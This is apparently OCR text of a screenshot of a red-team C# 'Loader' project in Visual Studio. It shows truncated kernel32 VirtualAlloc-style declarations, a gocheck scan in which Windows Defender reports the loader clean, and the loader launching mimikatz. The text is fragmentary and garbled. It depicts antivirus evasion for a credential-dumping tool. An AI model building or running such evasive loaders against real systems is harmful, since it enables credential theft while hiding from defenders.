 View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Loader
Release x64 Start
Program Main(string[] args)
using System;
using System.Net;
using System.Reflection;
using System.Runtime.InteropServices;
using System.Security.Cryptography;
using System.Threading;
0 references
class Program
{
[DllImport("kernel32.dll",
1 reference
public static extern IntPtr
[DllImport("kernel32.dll",
1 reference
static extern bool VirtualFre
[DllImport("kernel32")]
0 references
public static extern IntPtr
[DllImport("kernel32")]
0 references
public static extern IntPtr
[DllImport("kernel32")]
0 references
public static extern bool Vi
const uint MEM_COMMIT = 0x1000;
No issues found
Command Prompt
C:\Users\shanekhantaun9\Documents\RTtools\Loader\Loader\bin\x64\Release>.\gocheck64.exe check Loader.exe
[*] Found Windows Defender at C:\Program Files\Windows Defender\MpCmdRun.exe
[*] Scanning Loader.exe, analyzing 6144 bytes...
[*] File looks clean, no threat detected
[+] Total time elasped: 29.8172ms
C:\Users\shanekhantaun9\Documents\RTtools\Loader\Loader\bin\x64\Release>
C:\Windows\System32\cmd.exe
C:\Users\shanekhantaun9\Documents\RTtools\Loader\Loader\bin\x64\Release>.\Loader.exe mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # coffee
( (
) )
.______.
| |]
\ /
`----'
mimikatz(commandline) # exit
Bye!
C:\Users\shanekhantaun9\Documents\RTtools\Loader\Loader\bin\x64\Release>
om: Build
d at 8:59 AM...
ld started: Project: Loader, Configuration: Release x64 ------
> C:\Users\shanekhantaun9\Documents\RTtools\Loader\Loader\bin\x64\Release\Loa
uild: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
uild completed at 8:59 AM and took 00.150 seconds ==========
ut